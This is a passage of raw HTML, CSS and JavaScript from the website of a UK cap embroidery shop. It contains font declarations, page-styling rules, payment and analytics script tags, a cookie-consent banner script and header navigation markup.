  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://designbycreative.co.uk/wp-content/fonts/rubik/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-B4iFWkU1Z4Y.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://designbycreative.co.uk/wp-content/fonts/rubik/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-B4iFU0U1Z4Y.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* hebrew */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://designbycreative.co.uk/wp-content/fonts/rubik/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-B4iFVUU1Z4Y.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin-ext */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://designbycreative.co.uk/wp-content/fonts/rubik/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-B4iFWUU1Z4Y.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://designbycreative.co.uk/wp-content/fonts/rubik/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-B4iFV0U1.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
.top-bar-nav .custom .wc-vat-toggle-before{color:#ecf0f1;font-weight:600;}.top-bar-nav .custom .wc-vat-toggle-after{color:#ecf0f1;padding-right:15px;font-weight:600;}#wcvat-toggle{width:70px;margin-right:-5px;padding-top:5px !important;padding-bottom:5px !important;}#wcvat-toggle .toggle{height:30px;width:65px;-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);}#wcvat-toggle .toggle .layer{background-color:#0fbab3;border-width:0px;border-color:transparent;}#wcvat-toggle .toggle .knob{background-color:transparent;}#main{background-color:#ffffff;-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);width:100%;}#main .category-page-row{-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);max-width:100%;width:1500px;}.category-page-row .products{margin-left:0px !important;margin-right:0px !important;-ms-flex-line-pack:normal;align-content:normal;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);}#main .category-page-row > .col{padding-left:0px;}#main .products .product{background-color:#f7f7f7 !important;max-width:30%;padding-right:20px;padding-left:20px;padding-top:20px;-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);margin-bottom:10px;margin-left:10px;margin-right:10px;margin-top:10px;}.products .add-to-cart-button a{font-size:14px;-webkit-column-count:1;column-count:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-image:-webkit-linear-gradient(275deg, #232526 47%, #414345 49%);background-image:-o-linear-gradient(275deg, #232526 47%, #414345 49%);background-image:linear-gradient(175deg, #232526 47%, #414345 49%);background-size:cover;background-blend-mode:normal;color:#ecf0f1;-webkit-background-clip:border-box;background-clip:border-box;border-color:rgba(0,0,0,0);width:100%;}.products .box bdi{font-size:18px;line-height:1.4em;font-family:'Montserrat', serif;word-spacing:2.6px;margin-top:5px;padding-top:5px;padding-bottom:5px;margin-bottom:5px;}.products .box .product-cat{font-size:12px;margin-top:5px;margin-bottom:5px;}.products .box .product-title{font-size:17px;padding-top:0px;margin-top:5px;margin-bottom:5px;}#wrapper #main .category-page-row .col .shop-container .products{width:100% !important;}.products .box .box-text-products{padding-bottom:10px;}#wcbvp_wrapper_wbv_97c068f229deaa3c_1{display:inline-block;-webkit-transform:translatex(0px) translatey(0px) !important;-ms-transform:translatex(0px) translatey(0px) !important;transform:translatex(0px) translatey(0px) !important;}#wcbvp_wrapper_wbv_97c068f229deaa3c_1 .wcbvp-total-left label{visibility:hidden;-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);display:inline;overflow:visible;}#wrapper #main .shop-container .product .custom-product-page > .section > .relative > .row > .col > .col-inner > .gap-element{height:10px !important;}.custom-product-page .woocommerce-breadcrumb a{color:rgb(69,69,69);}.custom-product-page .section .sku_wrapper{color:#454545;}.custom-product-page .section .posted_in{color:#454545;}.custom-product-page .section .tagged_as{color:#454545;}.custom-product-page .share-icons span{color:#454545;font-weight:500;}.custom-product-page .section .facebook{color:#454545;}.custom-product-page .section .tooltip{color:#454545;}#demobox h5{color:#454545 !important;}.wpo-options-container .wpo-field-textarea p{color:#454545;font-size:14px;padding-top:10px;}.wpo-options-container .wpo-field-html textarea{position:relative;top:5px;}.wpo-options-container .custom-addons p{margin-top:0px;padding-bottom:5px;}.wpo-options-container .wpo-field-textarea label{margin-top:10px;}.custom-product-page .wccs-bulk-pricing-table-title strong{color:#454545;}.custom-product-page .wccs-bulk-pricing-table tr{color:#454545;font-weight:500;padding-top:0px;margin-top:0px;}.custom-product-page .wccs-bulk-pricing-table tbody{color:#454545;}#wrapper #main .shop-container .product .custom-product-page .section .relative .row .col .col-inner .row-small .col .col-inner .wccs-bulk-pricing-table-container .wccs-bulk-pricing-table{-webkit-transform:translatex(0px) translatey(0px) !important;-ms-transform:translatex(0px) translatey(0px) !important;transform:translatex(0px) translatey(0px) !important;}.custom-product-page .wccs-bulk-pricing-table td{color:#454545;padding-top:5px;padding-bottom:5px;}.custom-product-page .wccs-bulk-pricing-table th{padding-bottom:8px;}.product-page-sections ul li{color:#454545;}.richpanel-micro .rp-micro-app-dummy-icon{padding-top:0px;margin-top:-20px;}@media (max-width:480px){#wrapper .page-title .page-title-inner{padding-top:0px;padding-bottom:5px;margin-top:-15px;}#wrapper #main .category-page-row .col .shop-container .products .product{margin-left:auto !important;}.category-page-row .products{margin-left:0px !important;margin-right:0px !important;-ms-flex-line-pack:normal;align-content:normal;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);}}@media (max-width:460px){.category-page-row .shop-container{-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);}#wcf-mobile-portal div form > div{padding-right:0px;padding-left:15px;}.category-page-row .products{-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);}#wrapper #main .category-page-row .col .shop-container .products .product{height:auto !important;margin-left:10px !important;padding-left:10px !important;width:100% !important;}#main .products .product{-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);padding-top:10px;margin-bottom:0px !important;margin-top:0px;max-width:100%;padding-right:10px;padding-bottom:5px !important;display:inline-block;}#wrapper #main .category-page-row .col .shop-container .products .product .col-inner .box .box-text-products{height:auto !important;}#wrapper #main .category-page-row .col .shop-container .products .product .col-inner .box .box-text-products .title-wrapper .product-title{height:auto !important;}#wrapper #main .category-page-row .col .shop-container .products .product .col-inner .box .box-text-products .add-to-cart-button{height:auto !important;}#wcf-mobile-portal > div{padding-left:10px;visibility:visible;}#wcf-mobile-drawer{padding-left:10px;width:100%;}#main .products{max-width:86% !important;-ms-flex-line-pack:center;align-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;padding-bottom:10px;-webkit-row-gap:10px !important;row-gap:10px !important;-webkit-column-gap:10px;column-gap:10px;display:-ms-grid;display:grid;padding-left:10px !important;margin-left:10px !important;-ms-grid-columns:62% 62%;grid-template-columns:62% 62%;margin-top:0px;padding-top:10px;}#main .category-page-row > .col{padding-right:10px;padding-left:20px;max-width:auto;padding-bottom:0px;}#wcf-mobile-portal{width:95%;padding-left:0px;}.products .title-wrapper a{font-size:15px;}#wrapper #main .category-page-row .col .shop-container .products{-webkit-column-gap:10px !important;column-gap:10px !important;width:100% !important;padding-right:10px !important;-ms-grid-columns:62% 62% !important;grid-template-columns:62% 62% !important;-ms-grid-rows:auto auto auto 109.18fr 109.18fr 109.05fr auto !important;grid-template-rows:auto auto auto 109.18fr 109.18fr 109.05fr auto !important;}#top-bar .nav-center .wc-vat-toggle-before{color:#ecf0f1;font-weight:600;}#top-bar .nav-center .wc-vat-toggle-after{color:#ecf0f1;font-weight:600;}.show-for-medium .col-inner .product-price-container .price-wrapper .product-page-price .product-tax{font-weight:400;}#wrapper #main .shop-container .product .custom-product-page .section .relative .row .col .col-inner .text #wpgs-gallery .gallery-navigation-carousel-wrapper{height:auto !important;}#wrapper #main .shop-container .product .custom-product-page > .section > .relative > .row > .col{height:auto !important;-webkit-transform:translatex(0px) translatey(0px) !important;-ms-transform:translatex(0px) translatey(0px) !important;transform:translatex(0px) translatey(0px) !important;}#wpgs-gallery .gallery-navigation-carousel-wrapper{width:360px;top:0px;margin-top:-30px;padding-bottom:10px !important;padding-top:0px !important;}.custom-product-page .section .show-for-small{padding-top:0px;margin-top:-50px;}.custom-product-page .section .relative .row .col .col-inner .text #wpgs-gallery .gallery-navigation-carousel-wrapper{margin-right:45px !important;}#wpgs-gallery .swiper-container{margin-top:-35px;margin-bottom:-50px;}.custom-product-page .section .relative .row > .show-for-medium{padding-bottom:0px;}#wpgs-gallery{overflow:visible !important;max-width:460px !important;}#swiper-wrapper-6dfa85f772a5163b .swiper-slide-active img{margin-bottom:0px;}#wrapper #main .category-page-row > .col{width:100% !important;}.products .box .wootax-suffix{font-weight:500;font-size:12px;}.products .box .product-tax{font-weight:500;font-size:11px;}.products .box .product-cat{visibility:hidden;}.products .box .product-title{margin-top:-22px;}.custom-product-page .wc-bulk-variations-table-wrapper .wcbvp-grid-wrapper{padding-top:0px;}.custom-product-page .section .relative .row .col .col-inner .row .col .col-inner .add-to-cart-container .wc-bulk-variations-table-wrapper .wcbvp-grid-wrapper .wc-bulk-variations-table{height:auto !important;}.wc-bulk-variations-table-wrapper .wcbvp-grid-wrapper .wc-bulk-variations-table{margin-top:0px !important;}.custom-product-page .section .relative .row .col .col-inner .row .col .col-inner .add-to-cart-container .wc-bulk-variations-table-wrapper .wcbvp-cart .wpo-options-container .wpo-field-html .wpo-field-html .wpo-field-html #wcbvp_wrapper_wbv_fbec29ad4dd11ce3_1 .wcbvp-total-left{width:50% !important;}.custom-product-page .section .relative .row .col .col-inner .row .col .col-inner .add-to-cart-container .wc-bulk-variations-table-wrapper .wcbvp-cart .wpo-options-container .wpo-field-html .wpo-field-html .wpo-field-html #wcbvp_wrapper_wbv_fbec29ad4dd11ce3_1 .wcbvp-total-right{width:100% !important;}#wcbvp_wrapper_wbv_fbec29ad4dd11ce3_1 .wcbvp-total-right .wc-variation-selection-needed{line-height:1.6em;font-size:13px;padding-left:10px;padding-right:10px;}}@media (max-width:360px){#wcbvp_wrapper_wbv_d84edfcb84190b65_1 .wcbvp-total-right .wc-variation-selection-needed{padding-left:10px;padding-right:10px;width:170px;display:block;font-size:15px;color:#ffffff;background-color:#1abc9c;margin-left:0px;margin-top:0px;padding-top:0px;border-color:#6b6b6b;border-style:none;}#wcbvp_wrapper_wbv_d84edfcb84190b65_1 .wcbvp-total-right{margin-top:0px;padding-bottom:10px;}#wcbvp_wrapper_wbv_d84edfcb84190b65_1{-ms-flex-line-pack:normal;align-content:normal;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-grid-columns:50fr 50fr !important;grid-template-columns:50fr 50fr !important;}.col-inner .row-small .col .col-inner .gap-element{padding-top:20px !important;}.custom-product-page .section .product-thumbnails{padding-bottom:20px;}.wcbvp-cart .wpo-field .wpo-text-label-inner{padding-left:15px !important;}.custom-product-page .wc-bulk-variations-table-wrapper .wcbvp-cart .wpo-options-container .wpo-field .wpo-text-labels .wpo-text-label .wpo-text-label-inner{padding-right:15px !important;}.wcbvp-cart .wpo-text-labels label{margin-right:10px;}.custom-product-page .section .relative .row .col .col-inner .row .col .col-inner .add-to-cart-container .wc-bulk-variations-table-wrapper .wcbvp-cart .wpo-options-container .wpo-field .wpo-option-name{-webkit-transform:translatex(0px) translatey(0px) !important;-ms-transform:translatex(0px) translatey(0px) !important;transform:translatex(0px) translatey(0px) !important;}.wcbvp-cart .wpo-field .wpo-option-name{font-size:14px;}.wcbvp-cart .wpo-field-images .wpo-image-buttons{-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:1fr 1fr 1fr;}.custom-product-page .section .relative .row .col .col-inner .row .col .col-inner .add-to-cart-container .wc-bulk-variations-table-wrapper .wcbvp-cart .wpo-options-container > .wpo-field-html > .wpo-field-html > .wpo-field-images .wpo-image-buttons{-webkit-transform:translatex(0px) translatey(0px) !important;-ms-transform:translatex(0px) translatey(0px) !important;transform:translatex(0px) translatey(0px) !important;}.wcbvp-cart .wpo-field-html .wpo-field-html .wpo-image-buttons-partial{display:-ms-grid;display:grid;}.wpo-field-html .wpo-field-html .wpo-field-html .wpo-field-images .wpo-image-buttons{display:-ms-grid;display:grid;}#top-bar .nav-center .wc-vat-toggle-before{color:#ecf0f1;font-weight:600;}#top-bar .nav-center .wc-vat-toggle-after{font-weight:600;color:#ecf0f1;}#wcvat-toggle .toggle .knob{-webkit-backdrop-filter: saturate(2);backdrop-filter: saturate(2);}#wrapper #header .header-wrapper #top-bar .container .flex-col .nav-center .custom .wc-vat-toggle-wrapper #wcvat-toggle .toggle .knob{-webkit-transform:translatex(0px) translatey(0px) !important;-ms-transform:translatex(0px) translatey(0px) !important;transform:translatex(0px) translatey(0px) !important;}#wcvat-toggle .toggle .layer{-webkit-box-shadow:none;box-shadow:none;opacity:1;pointer-events:auto;}#main .products{max-width:85%;padding-bottom:0px;padding-left:10px;width:85%;}#wrapper #main .category-page-row .col .shop-container .products .product{height:auto !important;-ms-grid-columns:auto 1fr !important;grid-template-columns:auto 1fr !important;margin-left:0px !important;width:160px !important;}#main .products .product{display:block;padding-left:10px;margin-right:0px;margin-bottom:0px !important;}#main .category-page-row > .col{padding-left:15px;padding-right:15px;padding-bottom:0px;max-width:360px;}#wrapper #main .category-page-row > .col{width:360% !important;}#wrapper #main .category-page-row .col .shop-container{width:100% !important;}#wcbvp_wrapper_wbv_fbec29ad4dd11ce3_1 .wcbvp-total-right .wc-variation-selection-needed{display:inline-block;width:150px;font-size:14px;line-height:1.6em;-webkit-column-count:1;column-count:1;margin-right:0px;margin-bottom:5px;padding-right:10px;padding-left:10px;margin-left:0px;background-color:#454545;opacity:1;}.custom-product-page .section .relative .row .col .col-inner .row .col .col-inner .add-to-cart-container .wc-bulk-variations-table-wrapper .wcbvp-cart .wpo-options-container .wpo-field-html .wpo-field-html .wpo-field-html #wcbvp_wrapper_wbv_fbec29ad4dd11ce3_1 .wcbvp-total-right .wc-variation-selection-needed{height:auto !important;}#wcbvp_wrapper_wbv_fbec29ad4dd11ce3_1 .wcbvp-total-right{padding-left:0px;}.custom-product-page .section .relative .row .col .col-inner .row .col .col-inner .add-to-cart-container .wc-bulk-variations-table-wrapper .wcbvp-cart .wpo-options-container .wpo-field-html .wpo-field-html .wpo-field-html #wcbvp_wrapper_wbv_fbec29ad4dd11ce3_1 .wcbvp-total-left{width:100% !important;height:auto !important;}#wcbvp_wrapper_wbv_fbec29ad4dd11ce3_1 .wcbvp-total-left{display:inline-block;}.custom-product-page .section .relative .row .col .col-inner .row .col .col-inner .add-to-cart-container .wc-bulk-variations-table-wrapper .wcbvp-cart .wpo-options-container > .wpo-field-html{height:auto !important;}.custom-product-page > .section > .relative > .row > .col{padding-top:0px;margin-top:0px;padding-bottom:25px !important;}#wrapper #main .shop-container .product .custom-product-page > .section > .relative > .row > .col{-webkit-transform:translatex(0px) translatey(0px) !important;-ms-transform:translatex(0px) translatey(0px) !important;transform:translatex(0px) translatey(0px) !important;}#wpgs-gallery .gallery-navigation-carousel-wrapper{padding-bottom:10px;margin-top:15px;}}@media (min-width:335px){#main .products{padding-right:15px !important;padding-left:0px;}}
</style></head>

<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-15919 attachmentid-15919 attachment-jpeg wp-theme-flatsome theme-flatsome non-logged-in woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border mobile-submenu-toggle">
<script
      async
      data-environment="production"
      src="https://js.klarna.com/web-sdk/v1/klarna.js"
      data-client-id="707670e8-8109-5a3a-9b5a-c7351f4ce885"
    ></script>

<script src="https://x.klarnacdn.net/kp/lib/v1/api.js" async></script>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K428TFBH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script
  async
  data-environment="production"
  src="https://js.klarna.com/web-sdk/v1/klarna.js"
  data-client-id="707670e8-8109-5a3a-9b5a-c7351f4ce885"
></script>
<script>
    window.Klarna.OnsiteMessaging.refresh();
</script>

<script>
(function() {
function updateConsent(consentState) {
    window.gtag = window.gtag || function () { dataLayer.push(arguments); };
    window.dataLayer = window.dataLayer || [];

    if (consentState === 'accept') {
        gtag('consent', 'update', {
            'ad_storage': 'granted',
            'analytics_storage': 'granted',
            'ad_user_data': 'granted',	
            'ad_personalization': 'granted',
            'personalization_storage': 'granted',
            'functionality_storage': 'granted',
            'security_storage': 'granted'
        });
    } else if (consentState === 'deny') {
        gtag('consent', 'update', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied',
            'ad_user_data': 'denied',	
            'ad_personalization': 'denied',
            'personalization_storage': 'granted',
            'functionality_storage': 'granted',
            'security_storage': 'granted'
        });
    }
}

function showCookieBanner() {
    const banner = document.createElement('div');
    banner.id = 'cookie-banner';
    banner.style.position = 'fixed';
    banner.style.top = '50%';
    banner.style.left = '50%';
    banner.style.transform = 'translate(-50%, -50%)';
    banner.style.width = '400px'; // Default width for desktop
    banner.style.maxWidth = '90vw'; // Adjust for smaller screens
    banner.style.backgroundColor = '#28292D';
    banner.style.color = '#fff';
    banner.style.padding = '20px';
    banner.style.textAlign = 'center';
    banner.style.zIndex = '1000';
    banner.style.boxShadow = '0 4px 8px rgba(0, 0, 0, 0.2)';
    banner.style.borderRadius = "8px";
    banner.style.fontSize = '14px'; 

    banner.innerHTML = `
    <p style="margin-bottom: 15px; line-height: 1.5;">
        We use cookies to ensure this website functions correctly and to enhance your experience.
        By clicking "Accept" you consent to the use of cookies. For more details, please review our privacy policy.
    </p>
    <div style="display: flex; justify-content: center; gap: 10px; flex-wrap: wrap;">
        <button id="accept-cookies" style="flex: 1; min-width: 120px; padding: 10px; background-color: #0EBAB3; color: white; font-family: Montserrat, sans-serif; border: none; border-radius: 4px; cursor: pointer; font-size: 14px;">Accept</button>
        <button id="deny-cookies" style="flex: 1; min-width: 120px; padding: 10px; background-color: #444; color: white; font-family: Montserrat, sans-serif; border: none; border-radius: 4px; cursor: pointer; font-size: 14px;">Deny</button>
    </div>
    `;

    const overlay = document.createElement('div');
    overlay.id = 'cookie-overlay';
    overlay.style.position = 'fixed';
    overlay.style.top = '0';
    overlay.style.left = '0';
    overlay.style.width = '100%';
    overlay.style.height = '100%';
    overlay.style.backgroundColor = 'rgba(0, 0, 0, 0.5)';
    overlay.style.zIndex = '999';

    document.body.appendChild(overlay);
    document.body.appendChild(banner);

    document.getElementById('accept-cookies').addEventListener('click', () => {
        updateConsent('accept');
        setCookie('cookie-consent', JSON.stringify({necessary: true, preferences: true, statistics: true, marketing: true}), 365);
        cookieConsentAccept();
        banner.remove();
        overlay.remove();
    });

    document.getElementById('deny-cookies').addEventListener('click', () => {
        updateConsent('deny');
        setCookie('cookie-consent', JSON.stringify({necessary: true, preferences: false, statistics: false, marketing: false}), 365);
        cookieConsentDenied();
        banner.remove();
        overlay.remove();
    });

    // Responsive Styles for Mobile
    const style = document.createElement('style');
    style.innerHTML = `
    @media (max-width: 480px) {
        #cookie-banner {
            width: 90vw;
            padding: 15px;
            font-size: 12px;
        }
        #cookie-banner div {
            flex-direction: column;
        }
        #cookie-banner button {
            width: 100%;
        }
    }
    `;
    document.head.appendChild(style);
}

function cookieConsentAccept(){
    window.dataLayer = window.dataLayer || [];
    window.dataLayer.push({
        'event': 'cookie_consent_accept'
    });
}

function cookieConsentDenied(){
    window.dataLayer = window.dataLayer || [];
    window.dataLayer.push({
        'event': 'cookie_consent_denied'
    });
}

function setCookie(name, value, days) {
    const date = new Date();
    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
    const expires = "expires=" + date.toUTCString();
    document.cookie = name + "=" + value + ";" + expires + ";path=/";
}

function getCookie(name) {
    const nameEQ = name + "=";
    const ca = document.cookie.split(';');
    for (let i = 0; i < ca.length; i++) {
        let c = ca[i];
        while (c.charAt(0) === ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) === 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}

const cookieConsent = getCookie('cookie-consent');
if (!cookieConsent) {
    showCookieBanner();
} 
})();
								  </script>
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K428TFBH" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-shrink">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">NO.1 FOR CAP EMBROIDERY</strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav medium-nav-center nav-divided nav-uppercase header-contact">
		
						<li>
			  <a href="mailto:admin@designbycreative.co.uk" class="tooltip" title="admin@designbycreative.co.uk">
				  <i class="icon-envelop" aria-hidden="true" style="font-size:14;"></i>			       <span>
			       	Contact Us			       </span>
			  </a>
			</li>
			
			
			
				</ul>
</li>
          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html custom html_top_right_text"><div class="wc-vat-toggle-wrapper">
	<span class="wc-vat-toggle-before">Excl. VAT</span><br />
	<button id="wcvat-toggle" type="button" class="wcvat-toggle-product button-reset" data-toggle="button" aria-pressed="false" autocomplete="off" aria-label="Toggle Tax" title="Toggle Tax"></p>
<div class="toggle">
<div class="knob"></div>
<div class="layer"></div>
</p>
</div>
<p>	</button><br />
	<span class="wc-vat-toggle-after">Incl. VAT</span>
</div></li>
<li class="account-item has-icon">

	<a href="https://designbycreative.co.uk/my-account/" class="nav-top-link nav-top-not-logged-in is-small is-small" title="Login" role="button" data-open="#login-form-popup" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
					<span>
			Login / Register			</span>
				</a>




</li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_top_right_text"><div class="wc-vat-toggle-wrapper">
	<span class="wc-vat-toggle-before">Excl. VAT</span><br />
	<button id="wcvat-toggle" type="button" class="wcvat-toggle-product button-reset" data-toggle="button" aria-pressed="false" autocomplete="off" aria-label="Toggle Tax" title="Toggle Tax"></p>
<div class="toggle">
<div class="knob"></div>
<div class="layer"></div>
</p>
</div>
<p>	</button><br />
	<span class="wc-vat-toggle-after">Incl. VAT</span>
</div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://designbycreative.co.uk/" title="Design By Creative Ltd - Custom Cap Embroidery in Somerset, UK" rel="home">
		<img width="800" height="640" src="https://designbycreative.co.uk/wp-content/uploads/2021/05/Atlantis-Recy-Three-Royal-jpg.webp" class="header-logo-sticky" alt="Design By Creative Ltd"/><img width="1" height="1" src="https://designbycreative.co.uk/wp-content/uploads/2022/11/DBC_Short.svg" class="header_logo header-logo" alt="Design By Creative Ltd"/><img  width="1" height="1" src="https://designbycreative.co.uk/wp-content/uploads/2022/11/DBC_Short_Light.svg" class="header-logo-dark" alt="Design By Creative Ltd"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>			<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-xlarge nav-uppercase" >
              <li class="html custom html_nav_position_text_top"><img src="https://designbycreative.co.uk/wp-content/uploads/2020/11/hatsauce-man-sig.png" alt="Klarna Badge" style="width:100px;height:90px;"></li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-xlarge nav-uppercase">
              <li class="html custom html_topbar_right"><img src="https://designbycreative.co.uk/wp-content/uploads/2024/02/klarna-badge.png" alt="Klarna Badge" style="width:90px;height:50px;"></li><li class="html header-button-1">
	<div class="header-button">
		<a href="https://designbycreative.co.uk/quote-form/" class="button primary is-outline" >
		<span>GET A QUOTE</span>
	</a>
	</div>
</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://designbycreative.co.uk/cart/" class="header-cart-link nav-top-link is-small" title="Basket" aria-label="View basket" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>

<span class="header-cart-title">
          <span class="cart-price"><span style="display:none;" class="amount product-tax-on product-tax" title="With tax added"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span> </span><span class="amount product-tax-off product-tax" title="With tax removed"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span></span>
  </span>

  <span class="image-icon header-cart-icon" data-icon-label="0">
	<img class="cart-img-icon" alt="Basket" src="https://designbycreative.co.uk/wp-content/uploads/2021/05/Atlantis-Recy-Three-Royal-jpg.webp" width="800" height="640"/>
  </span>
</a>

 <ul class="nav-dropdown nav-dropdown-simple">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
